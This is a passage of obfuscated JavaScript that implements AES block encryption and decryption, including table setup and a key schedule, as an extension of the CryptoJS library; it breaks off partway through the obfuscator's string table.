(_0x4c47f4, _0x5cfe9c) { var _0x4507a9 = _0x28a07b; return _0x4d1447[_0x4507a9(0x11e)](_0x4c47f4, _0x5cfe9c); }, 'PvBYi': function (_0x127d59, _0x268dc1) { var _0x529b75 = _0x28a07b; return _0x4d1447[_0x529b75(0x229)](_0x127d59, _0x268dc1); } }; continue; case '1': _0x4bdee2[_0x28a07b(0x2c2)] = _0x526297[_0x28a07b(0x328) + _0x28a07b(0x160)](_0x196540); continue; case '2': var _0x5ab4ba = [-0x3 * 0xc75 + -0xb1 * -0x9 + 0x1f26, -0x1378 + 0x201 * -0xc + 0x2b85, 0x2453 * -0x1 + 0x10 * -0x11c + 0xc3 * 0x47, 0x2 * 0x8a6 + 0x17 * -0x4 + 0xe4 * -0x13, -0x21e0 + 0x1 * -0x449 + 0x2631 * 0x1, 0x1e86 * -0x1 + -0x10a * 0xb + 0xa81 * 0x4, 0x2277 + -0x12e6 + 0x3b * -0x43, 0x5 * 0x184 + -0x21b6 + -0xd31 * -0x2, -0x39b + 0x4e5 * 0x7 + -0x1e28, 0x15a8 + 0x8ab * 0x1 + -0x1e38, 0x9a * 0x2d + -0x18ec + -0x1f0], _0x196540 = _0x196540[_0x28a07b(0x2c2)] = _0x526297[_0x28a07b(0x19d)]({ '_doReset': function () { var _0x32d1c1 = _0x28a07b; for (var _0x5a776f = this[_0x32d1c1(0x16a)], _0x2d7739 = _0x5a776f[_0x32d1c1(0x2b2)], _0x8319e9 = _0x5b1cd2[_0x32d1c1(0x23c)](_0x5a776f[_0x32d1c1(0x13b)], 0x249 * 0x7 + 0x23a3 + 0x339e * -0x1), _0x5a776f = _0x5b1cd2[_0x32d1c1(0x2b7)](-0x916 + 0xf73 + 0xd * -0x7d, _0x5b1cd2[_0x32d1c1(0x200)](this[_0x32d1c1(0x1ec)] = _0x5b1cd2[_0x32d1c1(0x140)](_0x8319e9, -0x1ff * -0x7 + 0x17f9 + -0x25ec), 0x2 * 0x49d + -0xd * -0x110 + -0x1709 * 0x1)), _0x19796f = this[_0x32d1c1(0x11a) + 'le'] = [], _0x116cff = -0x5 * -0x31a + 0x1372 + -0x22f4; _0x5b1cd2[_0x32d1c1(0xf2)](_0x116cff, _0x5a776f); _0x116cff++)if (_0x5b1cd2[_0x32d1c1(0x136)](_0x116cff, _0x8319e9)) _0x19796f[_0x116cff] = _0x2d7739[_0x116cff]; else { var _0x36a3dc = _0x19796f[_0x5b1cd2[_0x32d1c1(0x179)](_0x116cff, 0x1 * 0xf4b + 0x2 * -0xa66 + 0x582)]; _0x5b1cd2[_0x32d1c1(0xf0)](_0x116cff, _0x8319e9) ? _0x5b1cd2[_0x32d1c1(0x136)](-0x21ba + 0x147f + 0xd41, _0x8319e9) && _0x5b1cd2[_0x32d1c1(0x1d1)](-0x1ede + 0x1cb3 + 0x22f, _0x5b1cd2[_0x32d1c1(0x1c9)](_0x116cff, _0x8319e9)) && (_0x36a3dc = _0x5b1cd2[_0x32d1c1(0x1f1)](_0x5b1cd2[_0x32d1c1(0x2c8)](_0x5b1cd2[_0x32d1c1(0x13f)](_0x5b1cd2[_0x32d1c1(0x114)](_0x5604d2[_0x5b1cd2[_0x32d1c1(0x2aa)](_0x36a3dc, 0x1870 + 0x734 * 0x4 + -0x3528)], -0x25e3 + -0x18fe + -0x157 * -0x2f), _0x5b1cd2[_0x32d1c1(0x10d)](_0x5604d2[_0x5b1cd2[_0x32d1c1(0x11b)](_0x5b1cd2[_0x32d1c1(0x259)](_0x36a3dc, 0x8 * -0xfd + -0x1c08 + 0x2400), 0x5f4 * -0x5 + -0xf16 * -0x2 + 0x97)], -0x3fd * -0x5 + -0x36c * -0x3 + 0x1e25 * -0x1)), _0x5b1cd2[_0x32d1c1(0x114)](_0x5604d2[_0x5b1cd2[_0x32d1c1(0x11b)](_0x5b1cd2[_0x32d1c1(0x259)](_0x36a3dc, -0x115 * 0x1f + -0xa85 + 0x2c18), -0x1c * 0xaa + 0xb9 * -0x17 + -0x39f * -0xa)], 0xe69 + -0x6a7 + 0x2e * -0x2b)), _0x5604d2[_0x5b1cd2[_0x32d1c1(0x11b)](_0x36a3dc, 0x19a4 + -0x26 * -0x91 + -0xdf * 0x35)])) : (_0x36a3dc = _0x5b1cd2[_0x32d1c1(0x169)](_0x5b1cd2[_0x32d1c1(0x167)](_0x36a3dc, 0xd74 + 0x1ab5 + -0x2821), _0x5b1cd2[_0x32d1c1(0x108)](_0x36a3dc, 0x231b * 0x1 + 0x1b55 * -0x1 + -0x7ae)), _0x36a3dc = _0x5b1cd2[_0x32d1c1(0x169)](_0x5b1cd2[_0x32d1c1(0x2ae)](_0x5b1cd2[_0x32d1c1(0x2ae)](_0x5b1cd2[_0x32d1c1(0x20e)](_0x5604d2[_0x5b1cd2[_0x32d1c1(0x2aa)](_0x36a3dc, -0x150a + -0x1aa0 + 0x2fc2)], -0x1 * -0x1c96 + 0x1594 + -0x3212), _0x5b1cd2[_0x32d1c1(0x112)](_0x5604d2[_0x5b1cd2[_0x32d1c1(0x11b)](_0x5b1cd2[_0x32d1c1(0x1f5)](_0x36a3dc, -0x1225 + -0x1 * -0x3fd + 0xe38), 0x95f * 0x1 + -0x33 + 0x12b * -0x7)], 0x1439 + 0x1097 * -0x2 + 0xd05)), _0x5b1cd2[_0x32d1c1(0x20e)](_0x5604d2[_0x5b1cd2[_0x32d1c1(0x11b)](_0x5b1cd2[_0x32d1c1(0x108)](_0x36a3dc, -0x98 * -0xd + -0x25d8 + -0x5 * -0x608), -0x254 + -0xd39 + 0x108c)], 0x63d * 0x5 + -0x105d + -0xecc)), _0x5604d2[_0x5b1cd2[_0x32d1c1(0x11b)](_0x36a3dc, -0x200 * 0x10 + 0x254f + -0x450)]), _0x36a3dc ^= _0x5b1cd2[_0x32d1c1(0x114)](_0x5ab4ba[_0x5b1cd2[_0x32d1c1(0x2ae)](_0x5b1cd2[_0x32d1c1(0x2d1)](_0x116cff, _0x8319e9), -0x6b2 * 0x3 + 0xd2f + 0x24d * 0x3)], 0x7ea + 0x12fa + 0x23 * -0xc4)), _0x19796f[_0x116cff] = _0x5b1cd2[_0x32d1c1(0x1dd)](_0x19796f[_0x5b1cd2[_0x32d1c1(0x179)](_0x116cff, _0x8319e9)], _0x36a3dc); } _0x2d7739 = this[_0x32d1c1(0x147) + _0x32d1c1(0x158)] = []; for (_0x8319e9 = -0x262d + -0x1ec1 * 0x1 + -0x6 * -0xb7d; _0x5b1cd2[_0x32d1c1(0xb8)](_0x8319e9, _0x5a776f); _0x8319e9++)_0x116cff = _0x5b1cd2[_0x32d1c1(0x179)](_0x5a776f, _0x8319e9), _0x36a3dc = _0x5b1cd2[_0x32d1c1(0x202)](_0x8319e9, 0x635 * -0x3 + -0x1ccc + 0x1 * 0x2f6f) ? _0x19796f[_0x116cff] : _0x19796f[_0x5b1cd2[_0x32d1c1(0x2a0)](_0x116cff, -0x5d6 + -0x6 * -0x61f + -0x1ee0)], _0x2d7739[_0x8319e9] = _0x5b1cd2[_0x32d1c1(0x1e0)](-0x316 + -0x26fc + 0x2a16, _0x8319e9) || _0x5b1cd2[_0x32d1c1(0x26d)](-0x169f + 0x1d3a + 0x1 * -0x697, _0x116cff) ? _0x36a3dc : _0x5b1cd2[_0x32d1c1(0x325)](_0x5b1cd2[_0x32d1c1(0xd9)](_0x5b1cd2[_0x32d1c1(0xd9)](_0x1900cc[_0x5604d2[_0x5b1cd2[_0x32d1c1(0x108)](_0x36a3dc, 0x207 + 0x47 * -0x6a + 0x1b77 * 0x1)]], _0x11fe6f[_0x5604d2[_0x5b1cd2[_0x32d1c1(0x11b)](_0x5b1cd2[_0x32d1c1(0x2a5)](_0x36a3dc, 0x14c + 0x94a * -0x4 + -0x2 * -0x11f6), 0x204b + -0x9 * -0xa6 + -0x54e * 0x7)]]), _0x108bd8[_0x5604d2[_0x5b1cd2[_0x32d1c1(0x11b)](_0x5b1cd2[_0x32d1c1(0x2fc)](_0x36a3dc, 0x1c66 + 0xc39 + -0x2897 * 0x1), 0x65 + 0x1 * -0x2176 + 0x28 * 0xda)]]), _0xf8f21c[_0x5604d2[_0x5b1cd2[_0x32d1c1(0x236)](_0x36a3dc, 0xc7 * -0x3 + 0x47f * 0x7 + -0x1c25)]]); }, 'encryptBlock': function (_0x2688eb, _0x1a9eba) { var _0x1cad25 = _0x28a07b; this[_0x1cad25(0x27f) + _0x1cad25(0x2ab)](_0x2688eb, _0x1a9eba, this[_0x1cad25(0x11a) + 'le'], _0x41ec8d, _0x419150, _0x59604b, _0x5ed9e9, _0x5604d2); }, 'decryptBlock': function (_0x254629, _0x3021c0) { var _0x3f2487 = _0x28a07b, _0x3be160 = _0x5b1cd2[_0x3f2487(0x22e)][_0x3f2487(0x100)]('|'), _0x48890b = 0x5f * -0x1b + -0x1d * -0x106 + 0x13a9 * -0x1; while (!![]) { switch (_0x3be160[_0x48890b++]) { case '0': _0x254629[_0x5b1cd2[_0x3f2487(0x200)](_0x3021c0, -0x2 * 0x2fb + 0x17e4 + -0x11ed)] = _0x254629[_0x5b1cd2[_0x3f2487(0xed)](_0x3021c0, -0x6 * 0x4 + -0x6f4 + -0x70f * -0x1)]; continue; case '1': _0x254629[_0x5b1cd2[_0x3f2487(0x239)](_0x3021c0, 0x215f + 0x74f + -0x1d * 0x167)] = _0x49198d; continue; case '2': this[_0x3f2487(0x27f) + _0x3f2487(0x2ab)](_0x254629, _0x3021c0, this[_0x3f2487(0x147) + _0x3f2487(0x158)], _0x1900cc, _0x11fe6f, _0x108bd8, _0xf8f21c, _0x8891ea); continue; case '3': _0x49198d = _0x254629[_0x5b1cd2[_0x3f2487(0x1ff)](_0x3021c0, -0x59 * 0x33 + -0x1893 + 0x2a4f)]; continue; case '4': _0x254629[_0x5b1cd2[_0x3f2487(0x15a)](_0x3021c0, -0xc81 + -0xab7 + 0x1 * 0x1739)] = _0x254629[_0x5b1cd2[_0x3f2487(0xed)](_0x3021c0, -0x989 * -0x1 + 0x8 * 0x1e8 + -0x18c6)]; continue; case '5': var _0x49198d = _0x254629[_0x5b1cd2[_0x3f2487(0xe5)](_0x3021c0, 0x79f * -0x3 + 0xf88 * 0x1 + 0x3 * 0x272)]; continue; case '6': _0x254629[_0x5b1cd2[_0x3f2487(0x2f9)](_0x3021c0, 0x64b + 0x2107 * 0x1 + -0x1 * 0x274f)] = _0x49198d; continue; }break; } }, '_doCryptBlock': function (_0x14068c, _0x33d3f1, _0xd376a6, _0x1c8c67, _0x11930c, _0x6309c9, _0x50c50f, _0x58a88d) { var _0x3a40a0 = _0x28a07b, _0xc83f13 = _0x5b1cd2[_0x3a40a0(0x29c)][_0x3a40a0(0x100)]('|'), _0x131b43 = 0x1188 + -0x247 + -0xf41; while (!![]) { switch (_0xc83f13[_0x131b43++]) { case '0': _0x14068c[_0x33d3f1] = _0x5c6134; continue; case '1': _0x4fa3da = _0x5b1cd2[_0x3a40a0(0x325)](_0x5b1cd2[_0x3a40a0(0x149)](_0x5b1cd2[_0x3a40a0(0x277)](_0x5b1cd2[_0x3a40a0(0x2f1)](_0x5b1cd2[_0x3a40a0(0x114)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0x293)](_0x4fa3da, -0x19a9 + -0x90b + 0x22cc)], -0x3b1 * -0x9 + 0x14bd + -0xa * 0x563), _0x5b1cd2[_0x3a40a0(0x10d)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0x15e)](_0x5b1cd2[_0x3a40a0(0x2fc)](_0x17d7a7, 0x2 * 0xc63 + 0x9e * -0x2e + 0x3ae), -0x190f + 0x19f9 * 0x1 + 0x1 * 0x15)], 0x1 * 0x229d + 0x253d * -0x1 + -0xac * -0x4)), _0x5b1cd2[_0x3a40a0(0x10d)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0x15e)](_0x5b1cd2[_0x3a40a0(0x2f8)](_0x458125, 0x1c50 + -0x94c + -0x12fc), 0x213c + 0x7e + 0x18f * -0x15)], 0x6b9 * 0x5 + -0x129 * 0x7 + 0xcbb * -0x2)), _0x58a88d[_0x5b1cd2[_0x3a40a0(0x256)](_0x4586d8, 0x14d1 * -0x1 + -0x529 * -0x5 + -0x3fd)]), _0xd376a6[_0x15a28e++]); continue; case '2': for (var _0x2bfd81 = this[_0x3a40a0(0x1ec)], _0x17d7a7 = _0x5b1cd2[_0x3a40a0(0x231)](_0x14068c[_0x33d3f1], _0xd376a6[0x1556 + -0x87c + -0xcda]), _0x458125 = _0x5b1cd2[_0x3a40a0(0x29a)](_0x14068c[_0x5b1cd2[_0x3a40a0(0x155)](_0x33d3f1, -0x113f * -0x2 + 0x3 * -0x12c + -0x1ef9)], _0xd376a6[-0x2 * -0x4ba + 0x1174 + -0x1ae7]), _0x4586d8 = _0x5b1cd2[_0x3a40a0(0x189)](_0x14068c[_0x5b1cd2[_0x3a40a0(0x15a)](_0x33d3f1, -0x1296 + 0x5 * -0x623 + 0x3147)], _0xd376a6[0x43 * -0xc + -0x1c8a + -0x6 * -0x548]), _0x4fa3da = _0x5b1cd2[_0x3a40a0(0xd9)](_0x14068c[_0x5b1cd2[_0x3a40a0(0x200)](_0x33d3f1, 0x1c56 + 0x1166 + -0x2db9)], _0xd376a6[0x22cd + -0x19e6 + -0x1 * 0x8e4]), _0x15a28e = 0xf45 + -0x1 * 0x1039 + 0x3e * 0x4, _0x579087 = 0x97d * -0x2 + -0x1f16 + 0x1 * 0x3211; _0x5b1cd2[_0x3a40a0(0x1ce)](_0x579087, _0x2bfd81); _0x579087++)var _0x5c6134 = _0x5b1cd2[_0x3a40a0(0x154)](_0x5b1cd2[_0x3a40a0(0x154)](_0x5b1cd2[_0x3a40a0(0x298)](_0x5b1cd2[_0x3a40a0(0x288)](_0x1c8c67[_0x5b1cd2[_0x3a40a0(0x1f5)](_0x17d7a7, -0x5a4 + 0x1 * 0x1516 + -0xf5a)], _0x11930c[_0x5b1cd2[_0x3a40a0(0x2fd)](_0x5b1cd2[_0x3a40a0(0x259)](_0x458125, -0x1 * -0x103d + -0x1101 + -0x1 * -0xd4), 0x12b5 + 0xd * -0x25f + 0x175 * 0x9)]), _0x6309c9[_0x5b1cd2[_0x3a40a0(0x278)](_0x5b1cd2[_0x3a40a0(0x2f8)](_0x4586d8, -0x13d4 + 0x1ccd + 0x7 * -0x147), 0xf72 + -0xa13 + -0x7 * 0xa0)]), _0x50c50f[_0x5b1cd2[_0x3a40a0(0x2a1)](_0x4fa3da, -0x79a + 0xbec + -0x25 * 0x17)]), _0xd376a6[_0x15a28e++]), _0x407396 = _0x5b1cd2[_0x3a40a0(0xc6)](_0x5b1cd2[_0x3a40a0(0x14d)](_0x5b1cd2[_0x3a40a0(0x154)](_0x5b1cd2[_0x3a40a0(0x1d0)](_0x1c8c67[_0x5b1cd2[_0x3a40a0(0x2a5)](_0x458125, 0x1c38 + -0x16e9 + 0x10b * -0x5)], _0x11930c[_0x5b1cd2[_0x3a40a0(0x222)](_0x5b1cd2[_0x3a40a0(0x2a2)](_0x4586d8, 0x657 * 0x2 + -0x7bc + 0xfa * -0x5), -0xbc + -0x92a * 0x4 + 0x2663)]), _0x6309c9[_0x5b1cd2[_0x3a40a0(0x141)](_0x5b1cd2[_0x3a40a0(0x1f5)](_0x4fa3da, -0xeb * -0x8 + -0x2663 + 0x1f13), 0x2 * -0x32f + -0xa2b * -0x2 + -0xcf9)]), _0x50c50f[_0x5b1cd2[_0x3a40a0(0x256)](_0x17d7a7, -0x225 * -0x1 + 0xef9 + -0x101f * 0x1)]), _0xd376a6[_0x15a28e++]), _0x2966b7 = _0x5b1cd2[_0x3a40a0(0x154)](_0x5b1cd2[_0x3a40a0(0x192)](_0x5b1cd2[_0x3a40a0(0x1a8)](_0x5b1cd2[_0x3a40a0(0x298)](_0x1c8c67[_0x5b1cd2[_0x3a40a0(0x1f5)](_0x4586d8, 0x6bc * 0x5 + 0x1d * 0xc9 + 0x241 * -0x19)], _0x11930c[_0x5b1cd2[_0x3a40a0(0x236)](_0x5b1cd2[_0x3a40a0(0x108)](_0x4fa3da, -0xfab * -0x1 + 0x12eb + -0x2286), -0x584 * 0x1 + -0x1 * 0x2279 + 0x2 * 0x147e)]), _0x6309c9[_0x5b1cd2[_0x3a40a0(0x2a1)](_0x5b1cd2[_0x3a40a0(0x259)](_0x17d7a7, -0x703 * -0x1 + 0x9dc * 0x2 + -0x1ab3 * 0x1), -0x1 * 0x4ab + -0x1343 + 0x2c5 * 0x9)]), _0x50c50f[_0x5b1cd2[_0x3a40a0(0x1b2)](_0x458125, -0x65b + 0xad * 0x2f + -0x1869)]), _0xd376a6[_0x15a28e++]), _0x4fa3da = _0x5b1cd2[_0x3a40a0(0x231)](_0x5b1cd2[_0x3a40a0(0x306)](_0x5b1cd2[_0x3a40a0(0x1f3)](_0x5b1cd2[_0x3a40a0(0x231)](_0x1c8c67[_0x5b1cd2[_0x3a40a0(0x1f5)](_0x4fa3da, 0x3 * -0x35b + 0x2274 + -0x184b)], _0x11930c[_0x5b1cd2[_0x3a40a0(0x23b)](_0x5b1cd2[_0x3a40a0(0x2a2)](_0x17d7a7, 0x3d0 + 0x23 * 0x8c + 0x16e4 * -0x1), 0x71 * 0x13 + -0x13 * -0x1f3 + -0x2c6d)]), _0x6309c9[_0x5b1cd2[_0x3a40a0(0x25b)](_0x5b1cd2[_0x3a40a0(0x24f)](_0x458125, 0x10f2 + 0xd9d + 0x1 * -0x1e87), 0x19c6 + -0x1 * -0x1dc7 + -0x368e)]), _0x50c50f[_0x5b1cd2[_0x3a40a0(0x2a7)](_0x4586d8, -0x7e2 * 0x2 + -0x749 + 0x180c)]), _0xd376a6[_0x15a28e++]), _0x17d7a7 = _0x5c6134, _0x458125 = _0x407396, _0x4586d8 = _0x2966b7; continue; case '3': _0x5c6134 = _0x5b1cd2[_0x3a40a0(0x29a)](_0x5b1cd2[_0x3a40a0(0x169)](_0x5b1cd2[_0x3a40a0(0x2ae)](_0x5b1cd2[_0x3a40a0(0x13f)](_0x5b1cd2[_0x3a40a0(0x31a)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0x259)](_0x17d7a7, 0x312 * 0x5 + -0x25f4 + -0x5 * -0x48a)], 0x415 + 0x23b0 + 0x7 * -0x5ab), _0x5b1cd2[_0x3a40a0(0x31a)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0x13d)](_0x5b1cd2[_0x3a40a0(0x26c)](_0x458125, 0xcd8 + -0x1b * 0x11f + 0xb * 0x197), -0x1f7f + -0x250 * 0x4 + -0x3 * -0xdea)], -0x2 * -0x854 + 0x108 + -0x11a0)), _0x5b1cd2[_0x3a40a0(0x1e9)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0x2a7)](_0x5b1cd2[_0x3a40a0(0x195)](_0x4586d8, 0x12ce + -0x5bd * -0x4 + -0x5f6 * 0x7), -0x47b + 0xb7d * -0x3 + 0x27f1 * 0x1)], -0x1d1 + 0xf7 * -0x6 + 0x7a3)), _0x58a88d[_0x5b1cd2[_0x3a40a0(0x141)](_0x4fa3da, -0x382 + 0x8f6 + 0x475 * -0x1)]), _0xd376a6[_0x15a28e++]); continue; case '4': _0x407396 = _0x5b1cd2[_0x3a40a0(0x29a)](_0x5b1cd2[_0x3a40a0(0x165)](_0x5b1cd2[_0x3a40a0(0x1c5)](_0x5b1cd2[_0x3a40a0(0x22b)](_0x5b1cd2[_0x3a40a0(0x286)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0x108)](_0x458125, -0x3b * -0x5 + 0x300 + -0x40f)], -0x1 * 0x1cb7 + 0xa94 * -0x3 + 0x3c8b), _0x5b1cd2[_0x3a40a0(0x20e)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0xe1)](_0x5b1cd2[_0x3a40a0(0x12d)](_0x4586d8, 0xc19 + 0x21f3 + -0x2dfc), -0x130e + 0x15e5 + -0x1d8)], -0xbb * 0x9 + -0x1ef * 0x5 + -0x827 * -0x2)), _0x5b1cd2[_0x3a40a0(0x286)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0x20b)](_0x5b1cd2[_0x3a40a0(0x293)](_0x4fa3da, 0x1e05 + 0x1b2 * -0x2 + -0x1 * 0x1a99), -0x25 * -0x32 + -0xc96 + 0x65b)], 0x2423 + 0xca * -0x18 + -0x112b)), _0x58a88d[_0x5b1cd2[_0x3a40a0(0x2a7)](_0x17d7a7, 0x2405 + -0x1c2f + -0x6d7)]), _0xd376a6[_0x15a28e++]); continue; case '5': _0x14068c[_0x5b1cd2[_0x3a40a0(0x239)](_0x33d3f1, -0x466 + 0x21f3 + -0x1d8c)] = _0x407396; continue; case '6': _0x2966b7 = _0x5b1cd2[_0x3a40a0(0x29f)](_0x5b1cd2[_0x3a40a0(0x1bb)](_0x5b1cd2[_0x3a40a0(0x289)](_0x5b1cd2[_0x3a40a0(0x129)](_0x5b1cd2[_0x3a40a0(0x10d)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0x13c)](_0x4586d8, 0xc2b + -0x8cb * -0x3 + -0x1 * 0x2674)], -0x3df + -0x2f * -0x3d + 0x73c * -0x1), _0x5b1cd2[_0x3a40a0(0xbc)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0x23b)](_0x5b1cd2[_0x3a40a0(0x11d)](_0x4fa3da, -0x33b + -0x1aa2 + 0xa3 * 0x2f), -0x2071 * 0x1 + 0x6c6 * -0x3 + 0x35c2)], 0x21 * 0x103 + -0xb52 + 0x83 * -0x2b)), _0x5b1cd2[_0x3a40a0(0x167)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0x1b1)](_0x5b1cd2[_0x3a40a0(0x259)](_0x17d7a7, 0x125a + -0x31 * -0x97 + 0x2f39 * -0x1), 0x1127 * 0x2 + -0x1ad6 + 0x679 * -0x1)], 0x127a + -0xdfa + 0x8f * -0x8)), _0x58a88d[_0x5b1cd2[_0x3a40a0(0x2cf)](_0x458125, 0x103a + 0xfbe * 0x1 + 0xa53 * -0x3)]), _0xd376a6[_0x15a28e++]); continue; case '7': _0x14068c[_0x5b1cd2[_0x3a40a0(0x200)](_0x33d3f1, -0x1 * -0x15b0 + 0xe34 + -0x11f1 * 0x2)] = _0x2966b7; continue; case '8': _0x14068c[_0x5b1cd2[_0x3a40a0(0x2f9)](_0x33d3f1, 0x21bb + -0x182b * -0x1 + -0x39e3)] = _0x4fa3da; continue; }break; } }, 'keySize': 0x8 }); continue; case '3': for (var _0x4bdee2 = CryptoJS, _0x526297 = _0x4bdee2[_0x28a07b(0x2cd)][_0x28a07b(0x2bb) + 'r'], _0x196540 = _0x4bdee2[_0x28a07b(0x2dd)], _0x5604d2 = [], _0x8891ea = [], _0x41ec8d = [], _0x419150 = [], _0x59604b = [], _0x5ed9e9 = [], _0x1900cc = [], _0x11fe6f = [], _0x108bd8 = [], _0xf8f21c = [], _0x33279b = [], _0x11d071 = -0x224d + 0x127 + -0x2126 * -0x1; _0x4d1447[_0x28a07b(0x221)](-0xc06 + -0x130f + 0x2015, _0x11d071); _0x11d071++)_0x33279b[_0x11d071] = _0x4d1447[_0x28a07b(0x221)](0x1460 + 0x1dd1 + -0x31b1, _0x11d071) ? _0x4d1447[_0x28a07b(0x22c)](_0x11d071, 0x71f + -0x16d5 + 0x1 * 0xfb7) : _0x4d1447[_0x28a07b(0x170)](_0x4d1447[_0x28a07b(0x14f)](_0x11d071, 0xde5 + 0x476 + -0x125a), 0x1625 + 0x2651 + -0x13c9 * 0x3); continue; case '4': for (var _0xc0e6fb = 0x219c + -0xf4c * 0x2 + -0x304, _0x2cbdf9 = -0x3 * -0xc2d + 0x65 * 0x2e + -0x36ad, _0x11d071 = 0x91 * 0x33 + 0x210e * 0x1 + -0x3df1; _0x4d1447[_0x28a07b(0x221)](0xb * 0x23b + -0x1 * 0x1ba7 + 0x41e, _0x11d071); _0x11d071++) { var _0x160b27 = _0x4d1447[_0x28a07b(0x187)][_0x28a07b(0x100)]('|'), _0x24eb37 = -0x1 * -0x1276 + 0x13 * -0xd5 + -0x7 * 0x61; while (!![]) { switch (_0x160b27[_0x24eb37++]) { case '0': var _0x5eecf2 = _0x33279b[_0xc0e6fb], _0x4e1827 = _0x33279b[_0x5eecf2], _0x10e43f = _0x33279b[_0x4e1827], _0x7eefd = _0x4d1447[_0x28a07b(0x170)](_0x4d1447[_0x28a07b(0x137)](-0x56 * -0x54 + -0x1f82 + 0x44b, _0x33279b[_0x432486]), _0x4d1447[_0x28a07b(0x139)](0x1b58fd4 + -0x92676d * 0x3 + -0x41 * -0x3fab3, _0x432486)); continue; case '1': _0xf8f21c[_0x432486] = _0x7eefd; continue; case '2': _0x11fe6f[_0x432486] = _0x4d1447[_0x28a07b(0xf4)](_0x4d1447[_0x28a07b(0x146)](_0x7eefd, -0x1 * -0x18bb + -0x9 * -0x1b7 + 0x3 * -0xd5e), _0x4d1447[_0x28a07b(0x1af)](_0x7eefd, -0x1b01 + -0x4a * 0x61 + 0x371b)); continue; case '3': _0x8891ea[_0x432486] = _0xc0e6fb; continue; case '4': var _0x432486 = _0x4d1447[_0x28a07b(0x113)](_0x4d1447[_0x28a07b(0x171)](_0x4d1447[_0x28a07b(0x1d8)](_0x4d1447[_0x28a07b(0x2d3)](_0x2cbdf9, _0x4d1447[_0x28a07b(0x22c)](_0x2cbdf9, 0x1432 + -0x1b3b * -0x1 + -0x14 * 0x25f)), _0x4d1447[_0x28a07b(0x22c)](_0x2cbdf9, -0x62c + 0x5dc + 0x29 * 0x2)), _0x4d1447[_0x28a07b(0x268)](_0x2cbdf9, 0x29 * 0x2f + -0x1842 + -0x2 * -0x85f)), _0x4d1447[_0x28a07b(0x168)](_0x2cbdf9, 0x15f * 0x9 + 0x1441 + -0x2094)), _0x432486 = _0x4d1447[_0x28a07b(0x199)](_0x4d1447[_0x28a07b(0x1d8)](_0x4d1447[_0x28a07b(0x210)](_0x432486, 0xd5b + 0x67 * 0x51 + -0x2dea * 0x1), _0x4d1447[_0x28a07b(0x215)](_0x432486, -0x1d70 + -0x85 * -0x44 + -0x4e5)), 0x5 * -0x1e2 + 0x22c * 0x4 + 0x1 * 0x11d); continue; case '5': _0x59604b[_0xc0e6fb] = _0x4d1447[_0x28a07b(0x25d)](_0x4d1447[_0x28a07b(0x265)](_0x7eefd, -0x141 * 0x1f + -0xf * 0x296 + 0x4db1), _0x4d1447[_0x28a07b(0x16d)](_0x7eefd, -0x13b3 + -0x2154 + 0x351f)); continue; case '6': _0x419150[_0xc0e6fb] = _0x4d1447[_0x28a07b(0x10c)](_0x4d1447[_0x28a07b(0x146)](_0x7eefd, 0x19 * -0xc1 + -0x1 * 0x190c + 0x2bf5), _0x4d1447[_0x28a07b(0x27e)](_0x7eefd, 0x1 * -0xdf5 + -0x1af * -0x4 + -0x175 * -0x5)); continue; case '7': _0x5ed9e9[_0xc0e6fb] = _0x7eefd; continue; case '8': _0x1900cc[_0x432486] = _0x4d1447[_0x28a07b(0x2cc)](_0x4d1447[_0x28a07b(0x1d9)](_0x7eefd, 0x4 * 0x8df + -0x8e * 0x1b + -0x146a), _0x4d1447[_0x28a07b(0x1fb)](_0x7eefd, -0x239f * -0x1 + -0x243d + -0x1 * -0xa6)); continue; case '9': _0xc0e6fb ? (_0xc0e6fb = _0x4d1447[_0x28a07b(0xb7)](_0x5eecf2, _0x33279b[_0x33279b[_0x33279b[_0x4d1447[_0x28a07b(0x1aa)](_0x10e43f, _0x5eecf2)]]]), _0x2cbdf9 ^= _0x33279b[_0x33279b[_0x2cbdf9]]) : _0xc0e6fb = _0x2cbdf9 = -0x352 + -0x1 * 0x136c + 0x16bf; continue; case '10': _0x7eefd = _0x4d1447[_0x28a07b(0x2c0)](_0x4d1447[_0x28a07b(0x220)](_0x4d1447[_0x28a07b(0x220)](_0x4d1447[_0x28a07b(0x139)](0x1 * 0xd27509 + -0x1 * 0x10acf29 + 0x4b77 * 0x427, _0x10e43f), _0x4d1447[_0x28a07b(0x139)](-0x1 * 0x546d + 0x1ca9a + -0x762c, _0x4e1827)), _0x4d1447[_0x28a07b(0x17f)](-0x2 * -0x833 + -0x2706 + -0x17 * -0x107, _0x5eecf2)), _0x4d1447[_0x28a07b(0x137)](-0x1714432 + 0x54e074 * 0x3 + 0x11 * 0x15dc76, _0xc0e6fb)); continue; case '11': _0x41ec8d[_0xc0e6fb] = _0x4d1447[_0x28a07b(0x2f3)](_0x4d1447[_0x28a07b(0x2ee)](_0x7eefd, 0x1576 + 0x1 * -0xd9c + -0x14b * 0x6), _0x4d1447[_0x28a07b(0xcc)](_0x7eefd, -0x223 + 0xb8a + -0x95f)); continue; case '12': _0x108bd8[_0x432486] = _0x4d1447[_0x28a07b(0x130)](_0x4d1447[_0x28a07b(0x22c)](_0x7eefd, 0x1891 + 0x2b1 + -0x29 * 0xaa), _0x4d1447[_0x28a07b(0x252)](_0x7eefd, -0x3fd * -0x6 + -0x15cf + -0x207)); continue; case '13': _0x5604d2[_0xc0e6fb] = _0x432486; continue; }break; } } continue; }break; } }()); function _0x1166(_0xb5a766, _0x429fd2) { var _0x11f7a2 = _0x47d5(); return _0x1166 = function (_0x4a60b8, _0x4d152e) { _0x4a60b8 = _0x4a60b8 - (-0xf8 * 0x28 + 0x1477 + 0x12fe); var _0x138215 = _0x11f7a2[_0x4a60b8]; return _0x138215; }, _0x1166(_0xb5a766, _0x429fd2); } function _0x47d5() { var _0x2b43b9 = ['4801968JSwNXU', 'lsbnK', 'ddhcL', 'aGlTl', 'vpXoZ', '89+/=', 'xeDTI', 'sExnI', 'ySSwo', 'FnySA', '_doFinaliz', '_xformMode', 'RgMgh', 'KYAnq', 'BufferedBl', 'sojpA', 'JtdQE', 'CKHfj', 'kJRHz', 'VMJra', '2042274TjFaFo', 